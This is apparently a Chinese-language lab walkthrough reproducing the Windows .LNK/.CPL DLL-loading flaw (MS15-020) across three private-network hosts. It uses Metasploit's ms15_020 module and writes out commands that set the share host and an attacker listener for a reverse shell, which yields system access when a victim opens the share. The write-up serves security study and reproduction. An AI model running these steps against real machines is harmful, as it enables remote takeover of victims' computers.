漏洞成因

Microsoft Windows没有正确处理DLL文件的加载,存在远程代码执行漏洞,通过诱使用户打开远程WebDAV或SMB共享上的某些文件利用此漏洞,成功利用后可导致加载任意库。Windows使用.lnk来定义文件或者目录的快捷方式,可以使用.CPL文件来自定义图标。问题是,在Windows中,图标从模块(或者可执行文件或动态链接库)加载。事实上,.cpl文件实际上是DLL文件。因为攻击者可以定义哪些可执行模块会被加载,攻击者可以利用.LNK文件来执行任意代码。

漏洞环境

入侵主机linux:192.168.1.125

共享文件主机win7:192.168.1.102

受害者主机win7:192.168.1.109

漏洞复现



准备好两台Windows7的主机环境,搭建好一个,直接拷贝速度更快。

克隆一份Windows7:

克隆一份Windows7:



在一台win7主机上的C盘中创建share文件夹,并进行共享。

在一台win7主机上的C盘中创建share文件夹,并进行共享。

在第二台主机上查看是否共享成功。

在第二台主机上查看是否共享成功。



共享成功后,所需要的环境条件就以达成,接下来使用攻击机器kali Linux进行攻击。所使用工具为msf。

共享成功后,所需要的环境条件就以达成,接下来使用攻击机器kali Linux进行攻击。所使用工具为msf。



搜索相关漏洞:ms15_020

搜索相关漏洞:ms15_020



利用相关漏洞模块:

利用相关漏洞模块:



设置一个反弹shell:

设置一个反弹shell:



![]() 查看需要设置的参数:

查看需要设置的参数:



设置好参数,设置漏洞利用模块列表的UNCHOST和UNCSHARE

设置好参数,设置漏洞利用模块列表的UNCHOST和UNCSHARE

set UNCHOST 192.168.1.102

设置为文件共享主机地址

set UNCSHARE share

设置共享文件的文件夹,这里主机192.168.1.102在C盘下的share里文件夹开启了共享,提前创建好共享

set LHOST 192.168.1.125

设置漏洞成功利用后后门连接的地址

Exploit

Exploit



执行漏洞



生成了几个文件,我们去生成的目录下把文件拷贝到共享主机的共享文件夹下:

生成了几个文件,我们去生成的目录下把文件拷贝到共享主机的共享文件夹下:



可能会提示如下:

可能会提示如下:

利用重命名解决问题,记得改回。







受害者访问共享后,成功了触发了漏洞。

受害者访问共享后,成功了触发了漏洞。

可以发现入侵者这边弹回来了一个回话session 1

可以发现入侵者这边弹回来了一个回话session 1

成功获取到系统权限。

成功获取到系统权限。